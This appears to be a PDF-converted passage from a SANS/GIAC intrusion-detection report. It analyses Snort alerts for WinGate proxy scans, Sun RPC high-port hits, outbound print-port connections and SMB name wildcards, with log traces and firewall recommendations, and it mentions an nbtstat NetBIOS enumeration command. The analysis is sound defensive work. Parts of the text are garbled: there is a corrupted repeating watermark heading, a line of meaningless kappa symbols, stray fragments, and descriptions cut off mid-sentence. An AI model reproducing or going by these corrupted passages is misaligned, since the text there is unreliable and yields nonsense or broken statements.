

#### **Description**

to "anonymize" activities on the Internet. It commonly operates on port 1080. Wingate allows networked computers to simultaneously share an Internet connection. It is an excellent tool

#### **Additional Information**

http://www.whitehats.com/info/IDS175 http://advice.networkice.com/Advice/Intrusions/2003017/default.htm

#### **Analysis**

The bulk of these alerts come from scans from the Internet looking for open Wingates to exploit. The machines listed as the Top 10 Destinations should be immediately examined and the Wingate program removed as they are being openly shared across the Internet.

This is a sample showing the Wingate scanning against GIAC Enterprise computers.

|                                                                                               |       |         |                                    |                                                                  | This is a sample showing the Wingate scanning against GIAC Enterprise computers. |      |          |       |
|-----------------------------------------------------------------------------------------------|-------|---------|------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------|------|----------|-------|
| 01/30-16:17:18.619426 [**] WinGate 1080 Attempt [**] 199.173.178.2:2892-> MY.NET.209.234:1080 |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| 02/03-00:14:51.560590 [**] WinGate 1080 Attempt [**] 199.173.178.2:4562-> MY.NET.205.174:1080 |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| 02/03-04:19:59.929224 [**] WinGate 1080 Attempt [**] 199.173.178.2:4837-> MY.NET.218.114:1080 |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| 02/03-12:39:54.717839 [**] WinGate 1080 Attempt [**] 199.173.178.2:4569-> MY.NET.201.102:1080 |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| 02/03-23:43:42.520319 [**] WinGate 1080 Attempt [**] 199.173.178.2:4762-> MY.NET.225.66:1080  |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| 02/04-00:28:29.926310 [**] WinGate 1080 Attempt [**] 199.173.178.2:4873-> MY.NET.225.66:1080  |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| 02/04-00:35:31.041892 [**] WinGate 1080 Attempt [**] 199.173.178.2:4931-> MY.NET.97.40:1080   |       |         |                                    |                                                                  |                                                                                  |      |          |       |
| Correlation                                                                                   |       |         |                                    | The following correlation comes from a company called CRS Texas. |                                                                                  |      |          |       |
| Jan 26                                                                                        | input | 61      | <b>DENY</b>                        | 5                                                                | 199.173.178.2                                                                    | eth1 | 2167/tcp | Socks |
| Jan 27                                                                                        | input | 61      | <b>DENY</b>                        | $\overline{5}$                                                   | 199.173.178.2                                                                    | eth1 | 1583/tcp | Socks |
| Jan $29$                                                                                      | input | 61      | <b>DENY</b>                        | 5                                                                | 199.173.178.2                                                                    | eth1 | 4247/tcp | Socks |
| Jan 31                                                                                        | input | 61      | <b>DENY</b>                        | 5                                                                | 199.173.178.2                                                                    | eth1 | 4196/tcp | Socks |
| Jan 31                                                                                        | input | 61      | <b>DENY</b>                        | 5                                                                | 199.173.178.2                                                                    | eth1 | 4905/tcp | Socks |
| Feb 01                                                                                        | input | 61      | <b>DENY</b>                        | 5                                                                | 199.173.178.2                                                                    | eth1 | 4595/tcp | Socks |
|                                                                                               |       | SAV5 MB | From: www.crstexas.com/REPORT.HTML |                                                                  |                                                                                  |      |          |       |

#### **Correlation**



# Attempted Sun RPC high port access

• 543 alerts with this signature.

#### Earliest such alert at **14:00:10**.320844 *on 01/30* Latest such alert at **20:59:57**.694464 *on 03/06*

Attempted Sun RPC high port access 7 sources 7 destinations



#### **Destinations receiving this attack signature**



#### **Description**

As previously described in "SUNRPC highport access!", these ports must be closely monitored.

#### **Analysis**

Packets destined for port 32771 triggered all of these alerts. The source ports were limited to 4000 (normally used for ICQ) and 7777 (normally used for the Internet gameUnreal).

These appear to be false alerts. Once again, the Acceptable Use Policy should be checked. Traces, below, show the source computers involved in these activities. The firewall should be immediately reconfigured to block this traffic. This will eliminate the threat from the outside.

#### ICQ Traffic

<u>rcy name</u><br>Jan 21 05:49:32 MY.NET.217.142:1060 -> 205.188.153.104:4000 UDP Feb 6 16:44:13 MY.NET.202.138:1043 -> 205.188.153.109:4000 UDP Feb 6 19:37:56 MY.NET.209.26:1722 -> 205.188.153.110:4000 UDP Feb 9 21:11:32 MY.NET.98.195:32903 -> 205.188.153.108:4000 UDP Feb 10 01:10:21 MY.NET.98.195:32918 -> 205.188.153.104:4000 UDP Feb 10 22:14:29 MY.NET.221.182:1091 -> 205.188.153.109:4000 UDP

Feb 10 22:14:33 MY.NET.221.182:1091 -> 205.188.153.109:4000 UDP Feb 21 15:59:22 MY.NET.210.98:1077 -> 205.188.153.105:4000 UDP Feb 26 05:15:34 MY.NET.222.122:1136 -> 205.188.153.98:4000 UDP Feb 26 05:15:39 MY.NET.222.122:1136 -> 205.188.153.98:4000 UDP Feb 26 05:16:08 MY.NET.222.122:1136 -> 205.188.153.98:4000 UDP Mar 7 13:59:46 MY.NET.223.214:3913 -> 205.188.153.102:4000 UDP Mar 7 13:59:47 MY.NET.223.214:3913 -> 205.188.153.102:4000 UDP Mar 12 17:56:23 MY.NET.203.230:2023 -> 205.188.153.104:4000 UDP

#### Unreal Traffic



#### **Correlation**

The following excerpt was taken from a **paper** written by Herschel Gelman.

*Almost all of the remaining matches to this are from port 7777. A quick search indicates that this port is used for a wide variety of services--the multiplayer game Unreal, Multi-User Dungeons (MUD's), Napster, and the Internet Go Server (for the game Go), among others. Andy Johnston reported a strikingly similar group of connection attempts (source port 7777, destination port 32771, and multiple connection attempts per second) in the 5/19/00 GIAC Detects Analyzed report.*

# **connect to 515 from inside**

• 591 alerts with this signature.

#### Earliest such alert at **05:27:45**.459734 *on 02/03* Latest such alert at **07:58:52**.539739 *on 02/27*

connect to 515 from inside  $\vert$  6 sources  $\vert$  5 destinations

#### **Sources triggering this attack signature**



#### **Destinations receiving this attack signature**



#### **Description**

Port 515 is normally used for print spooling and delivery. The rule that triggered these alerts was written in order to monitor printing to an outside source.

#### **Analysis**

MY.NET.98.190 and MY.NET.98.88 have both connected to 216.181.129.185 (from Integrated Technology Solutions, USA) a combined 573 times. Both machines used the identical source port of 1025. This did not change for the duration. This is suspicious and should be further investigated.

MY.NET.7.20 connected to 216.88.97.58(from CoServ-DSL, USA) 15 times. The source port used in this instance was 22. This could indicate a root-level compromise. Further investigation is required.

It would be wise to block the ability to connect to port 515 outside of your network. Industrial espionage is a valid threat. Your copy's information is valuable and should be protected.

#### Sample Traces



02/06-16:29:43.987537 [\*\*] connect to 515 from inside [\*\*] MY.NET.97.88:1025 $> 216.181.129.185:515$ 02/06-16:33:32.170618 [\*\*] connect to 515 from inside [\*\*] MY.NET.97.88:1025-> 216.181.129.185:515

Notice this is a different source and the date is different. Yet, the source port remains the same.

02/11-08:54:08.605201 [\*\*] connect to 515 from inside [\*\*] MY.NET.98.190:1025-> 216.181.129.185:515

02/11-08:54:36.640958 [\*\*] connect to 515 from inside [\*\*] MY.NET.98.190:1025-> 216.181.129.185:515

02/11-08:55:51.754824 [\*\*] connect to 515 from inside [\*\*] MY.NET.98.190:1025-> 216.181.129.185:515

02/11-08:56:13.787038 [\*\*] connect to 515 from inside [\*\*] MY.NET.98.190:1025-> 216.181.129.185:515

02/11-08:58:18.982795 [\*\*] connect to 515 from inside [\*\*] MY.NET.98.190:1025-> 216.181.129.185:515

# **CANS INSTITUTE 2008 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 SMB Name Wildcard**

• 729 alerts with this signature.

 $\kappa$  final  $\kappa$  final  $\kappa$  are also between  $\kappa$   $\kappa$  and  $\kappa$   $\kappa$  and  $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$ 

#### Earliest such alert at **01:50:14**.572492 *on 02/20* Latest such alert at **23:06:46**.712754 *on 03/10*





#### **Top 10 Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**



#### **Description**

may be an attempt to share via Netbios. This alert can be triggered by an attempt to enumerate the netbios table using nbtstat –A [target IP]. This

#### **Additional Information**

http://www.whitehats.com/info/IDS177



#### **Analysis**

